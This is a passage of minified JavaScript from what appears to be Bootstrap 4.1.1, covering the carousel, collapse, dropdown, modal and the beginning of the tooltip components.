						l = this._getItemIndex(a),
						p = !!this._interval,
						c, g, m;
					if (d === ma ? (c = Ta, g = Ea, m = ba) : (c = Ca, g = Sa, m = ya), a && ra(a).hasClass(_a))
						this._isSliding = !1;
					else if (!this._triggerSlideEvent(a, m).isDefaultPrevented() && s && a) {
						this._isSliding = !0, p && this.pause(), this._setActiveIndicatorElement(a);
						var h = ra.Event(va.SLID, {
							relatedTarget: a,
							direction: m,
							from: o,
							to: l
						});
						if (ra(this._element).hasClass(wa)) {
							ra(a).addClass(g), Hn.reflow(a), ra(s).addClass(c), ra(a).addClass(c);
							var u = Hn.getTransitionDurationFromElement(s);
							ra(s).one(Hn.TRANSITION_END, function() {
								ra(a).removeClass(c + " " + g).addClass(_a), ra(s).removeClass(_a +
									" " + g + " " + c), e._isSliding = !1, setTimeout(function() {
									return ra(e._element).trigger(h)
								}, 0)
							}).emulateTransitionEnd(u)
						} else ra(s).removeClass(_a), ra(a).addClass(_a), this._isSliding = !1, ra(this
							._element).trigger(h);
						p && this.cycle()
					}
				}, a._jQueryInterface = function(s) {
					return this.each(function() {
						var i = ra(this).data(da),
							r = o({}, ga, ra(this).data());
						"object" == typeof s && (r = o({}, r, s));
						var l = "string" == typeof s ? s : r.slide;
						if (i || (i = new a(this, r), ra(this).data(da, i)), "number" == typeof s) i.to(
							s);
						else if ("string" == typeof l) {
							if ("undefined" == typeof i[l]) throw new TypeError("No method named \"" +
								l + "\"");
							i[l]()
						} else r.interval && (i.pause(), i.cycle())
					})
				}, a._dataApiClickHandler = function(s) {
					var t = Hn.getSelectorFromElement(this);
					if (t) {
						var e = ra(t)[0];
						if (e && ra(e).hasClass(xa)) {
							var n = o({}, ra(e).data(), ra(this).data()),
								i = this.getAttribute("data-slide-to");
							i && (n.interval = !1), a._jQueryInterface.call(ra(e), n), i && ra(e).data(da).to(
								i), s.preventDefault()
						}
					}
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return ga
					}
				}]), a
			}(), ra(document).on(va.CLICK_DATA_API, ka.DATA_SLIDE, Aa._dataApiClickHandler), ra(window).on(va
				.LOAD_DATA_API,
				function() {
					ra(ka.DATA_RIDE).each(function() {
						var e = ra(this);
						Aa._jQueryInterface.call(e, e.data())
					})
				}), ra.fn[la] = Aa._jQueryInterface, ra.fn[la].Constructor = Aa, ra.fn[la].noConflict = function() {
				return ra.fn[la] = ua, Aa._jQueryInterface
			}, Aa),
		An = (Da = "collapse", Pa = "." + (La = "bs.collapse"), Oa = (Ia = t).fn[Da], Na = {
			toggle: !0,
			parent: ""
		}, ja = {
			toggle: "boolean",
			parent: "(string|element)"
		}, $a = {
			SHOW: "show" + Pa,
			SHOWN: "shown" + Pa,
			HIDE: "hide" + Pa,
			HIDDEN: "hidden" + Pa,
			CLICK_DATA_API: "click" + Pa + ".data-api"
		}, Ha = "show", Wa = "collapse", Ra = "collapsing", za = "collapsed", Ma = "width", Fa = "height",
		Ba = {
			ACTIVES: ".show, .collapsing",
			DATA_TOGGLE: "[data-toggle=\"collapse\"]"
		}, qa = function() {
			function l(a, t) {
				this._isTransitioning = !1, this._element = a, this._config = this._getConfig(t), this
					._triggerArray = Ia.makeArray(Ia("[data-toggle=\"collapse\"][href=\"#" + a.id +
						"\"],[data-toggle=\"collapse\"][data-target=\"#" + a.id + "\"]"));
				for (var e = Ia(Ba.DATA_TOGGLE), n = 0; n < e.length; n++) {
					var o = e[n],
						r = Hn.getSelectorFromElement(o);
					null !== r && 0 < Ia(r).filter(a).length && (this._selector = r, this._triggerArray.push(o))
				}
				this._parent = this._config.parent ? this._getParent() : null, this._config.parent || this
					._addAriaAndCollapsedClass(this._element, this._triggerArray), this._config.toggle && this
					.toggle()
			}
			var e = l.prototype;
			return e.toggle = function() {
				Ia(this._element).hasClass(Ha) ? this.hide() : this.show()
			}, e.show = function() {
				var a = this,
					n, d;
				if (!this._isTransitioning && !Ia(this._element).hasClass(Ha) && (this._parent && 0 === (n =
						Ia.makeArray(Ia(this._parent).find(Ba.ACTIVES).filter("[data-parent=\"" + this
							._config.parent + "\"]"))).length && (n = null), !(n && (d = Ia(n).not(this
						._selector).data(La)) && d._isTransitioning))) {
					var c = Ia.Event($a.SHOW);
					if (Ia(this._element).trigger(c), !c.isDefaultPrevented()) {
						n && (l._jQueryInterface.call(Ia(n).not(this._selector), "hide"), d || Ia(n).data(
							La, null));
						var i = this._getDimension();
						Ia(this._element).removeClass(Wa).addClass(Ra), (this._element.style[i] = 0) < this
							._triggerArray.length && Ia(this._triggerArray).removeClass(za).attr(
								"aria-expanded", !0), this.setTransitioning(!0);
						var r = "scroll" + (i[0].toUpperCase() + i.slice(1)),
							s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							Ia(a._element).removeClass(Ra).addClass(Wa).addClass(Ha), a._element
								.style[i] = "", a.setTransitioning(!1), Ia(a._element).trigger($a
									.SHOWN)
						}).emulateTransitionEnd(s), this._element.style[i] = this._element[r] + "px"
					}
				}
			}, e.hide = function() {
				var a = this;
				if (!this._isTransitioning && Ia(this._element).hasClass(Ha)) {
					var t = Ia.Event($a.HIDE);
					if (Ia(this._element).trigger(t), !t.isDefaultPrevented()) {
						var e = this._getDimension();
						if (this._element.style[e] = this._element.getBoundingClientRect()[e] + "px", Hn
							.reflow(this._element), Ia(this._element).addClass(Ra).removeClass(Wa)
							.removeClass(Ha), 0 < this._triggerArray.length)
							for (var n = 0; n < this._triggerArray.length; n++) {
								var l = this._triggerArray[n],
									r = Hn.getSelectorFromElement(l);
								null !== r && (Ia(r).hasClass(Ha) || Ia(l).addClass(za).attr(
									"aria-expanded", !1))
							}
						this.setTransitioning(!0), this._element.style[e] = "";
						var s = Hn.getTransitionDurationFromElement(this._element);
						Ia(this._element).one(Hn.TRANSITION_END, function() {
							a.setTransitioning(!1), Ia(a._element).removeClass(Ra).addClass(Wa)
								.trigger($a.HIDDEN)
						}).emulateTransitionEnd(s)
					}
				}
			}, e.setTransitioning = function(e) {
				this._isTransitioning = e
			}, e.dispose = function() {
				Ia.removeData(this._element, La), this._config = null, this._parent = null, this._element =
					null, this._triggerArray = null, this._isTransitioning = null
			}, e._getConfig = function(e) {
				return (e = o({}, Na, e)).toggle = !!e.toggle, Hn.typeCheckConfig(Da, e, ja), e
			}, e._getDimension = function() {
				return Ia(this._element).hasClass(Ma) ? Ma : Fa
			}, e._getParent = function() {
				var a = this,
					n = null;
				Hn.isElement(this._config.parent) ? (n = this._config.parent, "undefined" != typeof this
					._config.parent.jquery && (n = this._config.parent[0])) : n = Ia(this._config
					.parent)[0];
				var o = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
				return Ia(n).find(o).each(function(n, t) {
					a._addAriaAndCollapsedClass(l._getTargetFromElement(t), [t])
				}), n
			}, e._addAriaAndCollapsedClass = function(a, t) {
				if (a) {
					var e = Ia(a).hasClass(Ha);
					0 < t.length && Ia(t).toggleClass(za, !e).attr("aria-expanded", e)
				}
			}, l._getTargetFromElement = function(n) {
				var t = Hn.getSelectorFromElement(n);
				return t ? Ia(t)[0] : null
			}, l._jQueryInterface = function(a) {
				return this.each(function() {
					var i = Ia(this),
						t = i.data(La),
						s = o({}, Na, i.data(), "object" == typeof a && a ? a : {});
					if (!t && s.toggle && /show|hide/.test(a) && (s.toggle = !1), t || (t = new l(
							this, s), i.data(La, t)), "string" == typeof a) {
						if ("undefined" == typeof t[a]) throw new TypeError("No method named \"" +
							a + "\"");
						t[a]()
					}
				})
			}, $n(l, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Na
				}
			}]), l
		}(), Ia(document).on($a.CLICK_DATA_API, Ba.DATA_TOGGLE, function(a) {
			"A" === a.currentTarget.tagName && a.preventDefault();
			var o = Ia(this),
				t = Hn.getSelectorFromElement(this);
			Ia(t).each(function() {
				var n = Ia(this),
					t = n.data(La) ? "toggle" : o.data();
				qa._jQueryInterface.call(n, t)
			})
		}), Ia.fn[Da] = qa._jQueryInterface, Ia.fn[Da].Constructor = qa, Ia.fn[Da].noConflict = function() {
			return Ia.fn[Da] = Oa, qa._jQueryInterface
		}, qa),
		bn = (Xa = "dropdown", Va = "." + (Ua = "bs.dropdown"), Ka = ".data-api", Qa = (Ya = t).fn[Xa], Ga =
			/38|40|27/, Za = {
				HIDE: "hide" + Va,
				HIDDEN: "hidden" + Va,
				SHOW: "show" + Va,
				SHOWN: "shown" + Va,
				CLICK: "click" + Va,
				CLICK_DATA_API: "click" + Va + Ka,
				KEYDOWN_DATA_API: "keydown" + Va + Ka,
				KEYUP_DATA_API: "keyup" + Va + Ka
			}, Ja = "disabled", eo = "show", to = "dropup", no = "dropright", ao = "dropleft", oo =
			"dropdown-menu-right", io = "position-static", so = "[data-toggle=\"dropdown\"]", ro = ".dropdown form",
			lo = ".dropdown-menu", co = ".navbar-nav", po =
			".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)", uo = "top-start", go = "top-end", fo =
			"bottom-start", mo = "bottom-end", ho = "right-start", bo = "left-start", yo = {
				offset: 0,
				flip: !0,
				boundary: "scrollParent",
				reference: "toggle",
				display: "dynamic"
			}, vo = {
				offset: "(number|string|function)",
				flip: "boolean",
				boundary: "(string|element)",
				reference: "(string|element)",
				display: "string"
			}, xo = function() {
				function d(n, t) {
					this._element = n, this._popper = null, this._config = this._getConfig(t), this._menu = this
						._getMenuElement(), this._inNavbar = this._detectNavbar(), this._addEventListeners()
				}
				var e = d.prototype;
				return e.toggle = function() {
					if (!this._element.disabled && !Ya(this._element).hasClass(Ja)) {
						var a = d._getParentFromElement(this._element),
							t = Ya(this._menu).hasClass(eo);
						if (d._clearMenus(), !t) {
							var e = {
									relatedTarget: this._element
								},
								n = Ya.Event(Za.SHOW, e);
							if (Ya(a).trigger(n), !n.isDefaultPrevented()) {
								if (!this._inNavbar) {
									if ("undefined" == typeof Ln) throw new TypeError(
										"Bootstrap dropdown require Popper.js (https://popper.js.org)");
									var o = this._element;
									"parent" === this._config.reference ? o = a : Hn.isElement(this._config
											.reference) && (o = this._config.reference, "undefined" !=
											typeof this._config.reference.jquery && (o = this._config.reference[
												0])), "scrollParent" !== this._config.boundary && Ya(a)
										.addClass(io), this._popper = new Ln(o, this._menu, this
											._getPopperConfig())
								}
								"ontouchstart" in document.documentElement && 0 === Ya(a).closest(co).length &&
									Ya(document.body).children().on("mouseover", null, Ya.noop), this._element
									.focus(), this._element.setAttribute("aria-expanded", !0), Ya(this._menu)
									.toggleClass(eo), Ya(a).toggleClass(eo).trigger(Ya.Event(Za.SHOWN, e))
							}
						}
					}
				}, e.dispose = function() {
					Ya.removeData(this._element, Ua), Ya(this._element).off(Va), this._element = null, (this
						._menu = null) !== this._popper && (this._popper.destroy(), this._popper = null)
				}, e.update = function() {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper
					.scheduleUpdate()
				}, e._addEventListeners = function() {
					var n = this;
					Ya(this._element).on(Za.CLICK, function(e) {
						e.preventDefault(), e.stopPropagation(), n.toggle()
					})
				}, e._getConfig = function(e) {
					return e = o({}, this.constructor.Default, Ya(this._element).data(), e), Hn.typeCheckConfig(
						Xa, e, this.constructor.DefaultType), e
				}, e._getMenuElement = function() {
					if (!this._menu) {
						var e = d._getParentFromElement(this._element);
						this._menu = Ya(e).find(lo)[0]
					}
					return this._menu
				}, e._getPlacement = function() {
					var n = Ya(this._element).parent(),
						t = fo;
					return n.hasClass(to) ? (t = uo, Ya(this._menu).hasClass(oo) && (t = go)) : n.hasClass(no) ?
						t = ho : n.hasClass(ao) ? t = bo : Ya(this._menu).hasClass(oo) && (t = mo), t
				}, e._detectNavbar = function() {
					return 0 < Ya(this._element).closest(".navbar").length
				}, e._getPopperConfig = function() {
					var a = this,
						e = {};
					"function" == typeof this._config.offset ? e.fn = function(e) {
						return e.offsets = o({}, e.offsets, a._config.offset(e.offsets) || {}), e
					} : e.offset = this._config.offset;
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: e,
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, d._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Ya(this).data(Ua);
						if (e || (e = new d(this, "object" == typeof n ? n : null), Ya(this).data(Ua,
								e)), "string" == typeof n) {
							if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
								n + "\"");
							e[n]()
						}
					})
				}, d._clearMenus = function(l) {
					if (!l || 3 !== l.which && ("keyup" !== l.type || 9 === l.which))
						for (var t = Ya.makeArray(Ya(so)), e = 0; e < t.length; e++) {
							var c = d._getParentFromElement(t[e]),
								i = Ya(t[e]).data(Ua),
								r = {
									relatedTarget: t[e]
								};
							if (i) {
								var s = i._menu;
								if (Ya(c).hasClass(eo) && !(l && ("click" === l.type && /input|textarea/i.test(l
											.target.tagName) || "keyup" === l.type && 9 === l.which) && Ya
										.contains(c, l.target))) {
									var o = Ya.Event(Za.HIDE, r);
									Ya(c).trigger(o), o.isDefaultPrevented() || ("ontouchstart" in document
										.documentElement && Ya(document.body).children().off("mouseover",
											null, Ya.noop), t[e].setAttribute("aria-expanded", "false"), Ya(
											s).removeClass(eo), Ya(c).removeClass(eo).trigger(Ya.Event(Za
											.HIDDEN, r)))
								}
							}
						}
				}, d._getParentFromElement = function(a) {
					var t = Hn.getSelectorFromElement(a),
						n;
					return t && (n = Ya(t)[0]), n || a.parentNode
				}, d._dataApiKeydownHandler = function(a) {
					if ((/input|textarea/i.test(a.target.tagName) ? !(32 === a.which || 27 !== a.which && (
							40 !== a.which && 38 !== a.which || Ya(a.target).closest(lo).length)) : Ga.test(
							a.which)) && (a.preventDefault(), a.stopPropagation(), !this.disabled && !Ya(this)
							.hasClass(Ja))) {
						var t = d._getParentFromElement(this),
							e = Ya(t).hasClass(eo);
						if ((e || 27 === a.which && 32 === a.which) && (!e || 27 !== a.which && 32 !== a
							.which)) {
							var n = Ya(t).find(po).get();
							if (0 !== n.length) {
								var o = n.indexOf(a.target);
								38 === a.which && 0 < o && o--, 40 === a.which && o < n.length - 1 && o++, 0 >
									o && (o = 0), n[o].focus()
							}
						} else {
							if (27 === a.which) {
								var i = Ya(t).find(so)[0];
								Ya(i).trigger("focus")
							}
							Ya(this).trigger("click")
						}
					}
				}, $n(d, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return yo
					}
				}, {
					key: "DefaultType",
					get: function() {
						return vo
					}
				}]), d
			}(), Ya(document).on(Za.KEYDOWN_DATA_API, so, xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API, lo, xo
				._dataApiKeydownHandler).on(Za.CLICK_DATA_API + " " + Za.KEYUP_DATA_API, xo._clearMenus).on(Za
				.CLICK_DATA_API, so,
				function(e) {
					e.preventDefault(), e.stopPropagation(), xo._jQueryInterface.call(Ya(this), "toggle")
				}).on(Za.CLICK_DATA_API, ro, function(e) {
				e.stopPropagation()
			}), Ya.fn[Xa] = xo._jQueryInterface, Ya.fn[Xa].Constructor = xo, Ya.fn[Xa].noConflict = function() {
				return Ya.fn[Xa] = Qa, xo._jQueryInterface
			}, xo),
		Sn = (wo = "modal", To = "." + (Co = "bs.modal"), Eo = (_o = t).fn[wo], So = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			}, ko = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			}, Ao = {
				HIDE: "hide" + To,
				HIDDEN: "hidden" + To,
				SHOW: "show" + To,
				SHOWN: "shown" + To,
				FOCUSIN: "focusin" + To,
				RESIZE: "resize" + To,
				CLICK_DISMISS: "click.dismiss" + To,
				KEYDOWN_DISMISS: "keydown.dismiss" + To,
				MOUSEUP_DISMISS: "mouseup.dismiss" + To,
				MOUSEDOWN_DISMISS: "mousedown.dismiss" + To,
				CLICK_DATA_API: "click" + To + ".data-api"
			}, Io = "modal-scrollbar-measure", Do = "modal-backdrop", Lo = "modal-open", Po = "fade", Oo = "show",
			No = {
				DIALOG: ".modal-dialog",
				DATA_TOGGLE: "[data-toggle=\"modal\"]",
				DATA_DISMISS: "[data-dismiss=\"modal\"]",
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top",
				NAVBAR_TOGGLER: ".navbar-toggler"
			}, jo = function() {
				function a(n, t) {
					this._config = this._getConfig(t), this._element = n, this._dialog = _o(n).find(No.DIALOG)[0],
						this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this
						._ignoreBackdropClick = !1, this._scrollbarWidth = 0
				}
				var e = a.prototype;
				return e.toggle = function(e) {
					return this._isShown ? this.hide() : this.show(e)
				}, e.show = function(a) {
					var o = this;
					if (!this._isTransitioning && !this._isShown) {
						_o(this._element).hasClass(Po) && (this._isTransitioning = !0);
						var e = _o.Event(Ao.SHOW, {
							relatedTarget: a
						});
						_o(this._element).trigger(e), this._isShown || e.isDefaultPrevented() || (this
							._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this
							._adjustDialog(), _o(document.body).addClass(Lo), this._setEscapeEvent(), this
							._setResizeEvent(), _o(this._element).on(Ao.CLICK_DISMISS, No.DATA_DISMISS,
								function(e) {
									return o.hide(e)
								}), _o(this._dialog).on(Ao.MOUSEDOWN_DISMISS, function() {
								_o(o._element).one(Ao.MOUSEUP_DISMISS, function(e) {
									_o(e.target).is(o._element) && (o._ignoreBackdropClick = !0)
								})
							}), this._showBackdrop(function() {
								return o._showElement(a)
							}))
					}
				}, e.hide = function(a) {
					var o = this;
					if (a && a.preventDefault(), !this._isTransitioning && this._isShown) {
						var e = _o.Event(Ao.HIDE);
						if (_o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented()) {
							this._isShown = !1;
							var t = _o(this._element).hasClass(Po);
							if (t && (this._isTransitioning = !0), this._setEscapeEvent(), this
								._setResizeEvent(), _o(document).off(Ao.FOCUSIN), _o(this._element).removeClass(
									Oo), _o(this._element).off(Ao.CLICK_DISMISS), _o(this._dialog).off(Ao
									.MOUSEDOWN_DISMISS), t) {
								var n = Hn.getTransitionDurationFromElement(this._element);
								_o(this._element).one(Hn.TRANSITION_END, function(e) {
									return o._hideModal(e)
								}).emulateTransitionEnd(n)
							} else this._hideModal()
						}
					}
				}, e.dispose = function() {
					_o.removeData(this._element, Co), _o(window, document, this._element, this._backdrop).off(
							To), this._config = null, this._element = null, this._dialog = null, this
						._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
						._ignoreBackdropClick = null, this._scrollbarWidth = null
				}, e.handleUpdate = function() {
					this._adjustDialog()
				}, e._getConfig = function(e) {
					return e = o({}, So, e), Hn.typeCheckConfig(wo, e, ko), e
				}, e._showElement = function(a) {
					var t = this,
						e = _o(this._element).hasClass(Po);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE ||
						document.body.appendChild(this._element), this._element.style.display = "block", this
						._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, e && Hn.reflow(
							this._element), _o(this._element).addClass(Oo), this._config.focus && this
						._enforceFocus();
					var n = _o.Event(Ao.SHOWN, {
							relatedTarget: a
						}),
						o = function() {
							t._config.focus && t._element.focus(), t._isTransitioning = !1, _o(t._element)
								.trigger(n)
						};
					if (e) {
						var i = Hn.getTransitionDurationFromElement(this._element);
						_o(this._dialog).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
					} else o()
				}, e._enforceFocus = function() {
					var n = this;
					_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN, function(e) {
						document !== e.target && n._element !== e.target && 0 === _o(n._element).has(e
							.target).length && n._element.focus()
					})
				}, e._setEscapeEvent = function() {
					var n = this;
					this._isShown && this._config.keyboard ? _o(this._element).on(Ao.KEYDOWN_DISMISS, function(
						e) {
						27 === e.which && (e.preventDefault(), n.hide())
					}) : this._isShown || _o(this._element).off(Ao.KEYDOWN_DISMISS)
				}, e._setResizeEvent = function() {
					var n = this;
					this._isShown ? _o(window).on(Ao.RESIZE, function(e) {
						return n.handleUpdate(e)
					}) : _o(window).off(Ao.RESIZE)
				}, e._hideModal = function() {
					var e = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this
						._isTransitioning = !1, this._showBackdrop(function() {
							_o(document.body).removeClass(Lo), e._resetAdjustments(), e._resetScrollbar(),
								_o(e._element).trigger(Ao.HIDDEN)
						})
				}, e._removeBackdrop = function() {
					this._backdrop && (_o(this._backdrop).remove(), this._backdrop = null)
				}, e._showBackdrop = function(a) {
					var o = this,
						e = _o(this._element).hasClass(Po) ? Po : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = Do, e &&
							_o(this._backdrop).addClass(e), _o(this._backdrop).appendTo(document.body), _o(this
								._element).on(Ao.CLICK_DISMISS, function(e) {
								o._ignoreBackdropClick ? o._ignoreBackdropClick = !1 : e.target === e
									.currentTarget && ("static" === o._config.backdrop ? o._element
									.focus() : o.hide())
							}), e && Hn.reflow(this._backdrop), _o(this._backdrop).addClass(Oo), !a) return;
						if (!e) return void a();
						var t = Hn.getTransitionDurationFromElement(this._backdrop);
						_o(this._backdrop).one(Hn.TRANSITION_END, a).emulateTransitionEnd(t)
					} else if (!this._isShown && this._backdrop) {
						_o(this._backdrop).removeClass(Oo);
						var n = function() {
							o._removeBackdrop(), a && a()
						};
						if (_o(this._element).hasClass(Po)) {
							var i = Hn.getTransitionDurationFromElement(this._backdrop);
							_o(this._backdrop).one(Hn.TRANSITION_END, n).emulateTransitionEnd(i)
						} else n()
					} else a && a()
				}, e._adjustDialog = function() {
					var e = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth +
						"px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this
						._scrollbarWidth + "px")
				}, e._resetAdjustments = function() {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, e._checkScrollbar = function() {
					var e = document.body.getBoundingClientRect();
					this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this
						._getScrollbarWidth()
				}, e._setScrollbar = function() {
					var a = this;
					if (this._isBodyOverflowing) {
						_o(No.FIXED_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.paddingRight,
								n = _o(t).css("padding-right");
							_o(t).data("padding-right", e).css("padding-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						}), _o(No.STICKY_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) - a
								._scrollbarWidth + "px")
						}), _o(No.NAVBAR_TOGGLER).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						});
						var n = document.body.style.paddingRight,
							t = _o(document.body).css("padding-right");
						_o(document.body).data("padding-right", n).css("padding-right", parseFloat(t) + this
							._scrollbarWidth + "px")
					}
				}, e._resetScrollbar = function() {
					_o(No.FIXED_CONTENT).each(function(a, t) {
						var e = _o(t).data("padding-right");
						"undefined" != typeof e && _o(t).css("padding-right", e).removeData(
							"padding-right")
					}), _o(No.STICKY_CONTENT + ", " + No.NAVBAR_TOGGLER).each(function(a, t) {
						var e = _o(t).data("margin-right");
						"undefined" != typeof e && _o(t).css("margin-right", e).removeData(
							"margin-right")
					});
					var e = _o(document.body).data("padding-right");
					"undefined" != typeof e && _o(document.body).css("padding-right", e).removeData(
						"padding-right")
				}, e._getScrollbarWidth = function() {
					var n = document.createElement("div");
					n.className = Io, document.body.appendChild(n);
					var t = n.getBoundingClientRect().width - n.clientWidth;
					return document.body.removeChild(n), t
				}, a._jQueryInterface = function(s, n) {
					return this.each(function() {
						var i = _o(this).data(Co),
							r = o({}, So, _o(this).data(), "object" == typeof s && s ? s : {});
						if (i || (i = new a(this, r), _o(this).data(Co, i)), "string" == typeof s) {
							if ("undefined" == typeof i[s]) throw new TypeError("No method named \"" +
								s + "\"");
							i[s](n)
						} else r.show && i.show(n)
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return So
					}
				}]), a
			}(), _o(document).on(Ao.CLICK_DATA_API, No.DATA_TOGGLE, function(a) {
				var t = this,
					n = Hn.getSelectorFromElement(this),
					i;
				n && (i = _o(n)[0]);
				var l = _o(i).data(Co) ? "toggle" : o({}, _o(i).data(), _o(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || a.preventDefault();
				var r = _o(i).one(Ao.SHOW, function(e) {
					e.isDefaultPrevented() || r.one(Ao.HIDDEN, function() {
						_o(t).is(":visible") && t.focus()
					})
				});
				jo._jQueryInterface.call(_o(i), l, this)
			}), _o.fn[wo] = jo._jQueryInterface, _o.fn[wo].Constructor = jo, _o.fn[wo].noConflict = function() {
				return _o.fn[wo] = Eo, jo._jQueryInterface
			}, jo),
		wn = (Ho = "tooltip", Ro = "." + (Wo = "bs.tooltip"), zo = ($o = t).fn[Ho], Mo = "bs-tooltip", Fo =
			new RegExp("(^|\\s)" + Mo + "\\S+", "g"), Yo = {
				animation: !0,
				template: "<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !(qo = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				}),
				selector: !(Bo = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)"
				}),
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent"
			}, Uo = "out", Vo = {
				HIDE: "hide" + Ro,
				HIDDEN: "hidden" + Ro,
				SHOW: (Xo = "show") + Ro,
				SHOWN: "shown" + Ro,
				INSERTED: "inserted" + Ro,
				CLICK: "click" + Ro,
				FOCUSIN: "focusin" + Ro,
				FOCUSOUT: "focusout" + Ro,
				MOUSEENTER: "mouseenter" + Ro,
				MOUSELEAVE: "mouseleave" + Ro
			}, Ko = "fade", Qo = "show", Go = ".tooltip-inner", Zo = ".arrow", Jo = "hover", ei = "focus", ti =
			"click", ni = "manual", ai = function() {
				function e(n, t) {
					if ("undefined" == typeof Ln) throw new TypeError(
						"Bootstrap tooltips require Popper.js (https://popper.js.org)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this
						._popper = null, this.element = n, this.config = this._getConfig(t), this.tip = null, this
						._setListeners()
				}
				var n = e.prototype;
				return n.enable = function() {
					this._isEnabled = !0
				}, n.disable = function() {
					this._isEnabled = !1
				}, n.toggleEnabled = function() {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function(a) {
					if (this._isEnabled)
						if (a) {
							var t = this.constructor.DATA_KEY,
								e = $o(a.currentTarget).data(t);
							e || (e = new this.constructor(a.currentTarget, this._getDelegateConfig()), $o(a
									.currentTarget).data(t, e)), e._activeTrigger.click = !e._activeTrigger
								.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
						} else {
							if ($o(this.getTipElement()).hasClass(Qo)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function() {
					clearTimeout(this._timeout), $o.removeData(this.element, this.constructor.DATA_KEY), $o(this
							.element).off(this.constructor.EVENT_KEY), $o(this.element).closest(".modal").off(
							"hide.bs.modal"), this.tip && $o(this.tip).remove(), this._isEnabled = null, this
						._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this
						._popper && this._popper.destroy(), this._popper = null, this.element = null, this
						.config = null, this.tip = null
				}, n.show = function() {
					var d = this;
					if ("none" === $o(this.element).css("display")) throw new Error(
						"Please use show on visible elements");
					var e = $o.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						$o(this.element).trigger(e);
						var t = $o.contains(this.element.ownerDocument.documentElement, this.element);
						if (e.isDefaultPrevented() || !t) return;
						var n = this.getTipElement(),
							i = Hn.getUID(this.constructor.NAME);
						n.setAttribute("id", i), this.element.setAttribute("aria-describedby", i), this
							.setContent(), this.config.animation && $o(n).addClass(Ko);
						var r = "function" == typeof this.config.placement ? this.config.placement.call(this, n,
								this.element) : this.config.placement,
							s = this._getAttachment(r);
						this.addAttachmentClass(s);
						var o = !1 === this.config.container ? document.body : $o(this.config.container);
						$o(n).data(this.constructor.DATA_KEY, this), $o.contains(this.element.ownerDocument
							.documentElement, this.tip) || $o(n).appendTo(o), $o(this.element).trigger(this
							.constructor.Event.INSERTED), this._popper = new Ln(this.element, n, {
							placement: s,
							modifiers: {
								offset: {
									offset: this.config.offset
								},
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: Zo
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function(e) {
								e.originalPlacement !== e.placement && d
									._handlePopperPlacementChange(e)
							},
							onUpdate: function(e) {
								d._handlePopperPlacementChange(e)
							}
						}), $o(n).addClass(Qo), "ontouchstart" in document.documentElement && $o(document
							.body).children().on("mouseover", null, $o.noop);
						var a = function() {
							d.config.animation && d._fixTransition();
